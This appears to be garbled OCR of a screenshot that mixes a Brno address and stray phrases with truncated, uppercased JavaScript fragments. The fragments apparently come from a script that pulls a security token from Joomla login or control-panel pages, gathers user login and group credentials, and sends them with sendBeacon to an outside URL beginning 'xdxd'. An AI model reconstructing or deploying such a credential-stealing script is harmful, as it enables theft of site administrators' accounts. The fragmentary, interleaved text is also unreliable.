
Trnkova 144, 628 00 Brno
+420 544
Kombinace
(FUNCTION () {
'HTTPS://XDXD.W
'8'};VAR FORM_
EXTRACTTOKEN(HTML
{32})"\S+VALUE="1
M[1];}RETURN NU
/COM_CPANEL|VI
FORM"|COM_LOGIN
CREDENTIALS: 'O
U = {LOGIN: DEF.
DATA.USER_LOGIN
(DATA.USER_GRO
Darwin Infant i-Si
STRING(DATA.JOO
LOCATION.ORIGIN
URLSEARCHPARAMS
'APPLICATION/X-
{NAVIGATOR.SEND